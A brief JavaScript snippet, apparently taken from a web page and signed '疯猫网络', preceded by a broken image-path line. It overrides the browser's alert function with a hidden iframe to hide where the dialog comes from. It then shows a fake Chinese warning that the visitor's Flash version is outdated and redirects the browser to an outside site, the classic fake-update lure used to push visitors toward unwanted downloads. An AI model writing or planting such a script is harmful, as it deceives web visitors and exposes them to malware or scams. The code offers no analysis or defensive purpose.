 window.alert = function(name){
var iframe = document. createElement("IFRAME");
iframe.style.display="none";
iframe.setAttribute("src",'data:text/plain,');
document. documentElement.appendChild(iframe);
window.frames [0].window.alert(name);
iframe.parentNode.removeChild(iframe);
}
alert( "您的FLASH版本过低，尝试升级后访问该页面! ");
window. location.href="http://www.flash.com/";
疯猫网络